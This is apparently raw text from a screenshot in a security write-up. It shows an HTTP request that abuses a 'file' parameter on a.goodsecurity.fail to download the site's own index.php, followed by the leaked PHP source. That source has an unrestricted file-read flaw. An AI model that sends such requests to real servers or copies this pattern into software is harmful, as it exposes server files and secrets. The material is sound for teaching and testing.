 GET /?file=/var/www/site/index.php HTTP/1.1
Host: a.goodsecurity.fail
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sat, 09 Mar 2019 16:44:02 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.15
Content-Disposition: attachment; filename=index.php
Content-Length: 539
Connection: close
Content-Type: application/octet-stream;
<?php
if ( isset( $_GET['file'] ) ) {
$file = $_GET['file'];
if( !file_exists($file) ) die("File not found");
if ($file === "english.html" || $file === "french.html"){
echo file_get_contents( $_GET['file'] );
}
else{
// Force the download
header("Content-Disposition: attachment; filename=" . basename($file));
header("Content-Length: " . filesize($file));
header("Content-Type: application/octet-stream;");
readfile($file);
}
}
else{
echo file_get_contents("index.html");
}
?>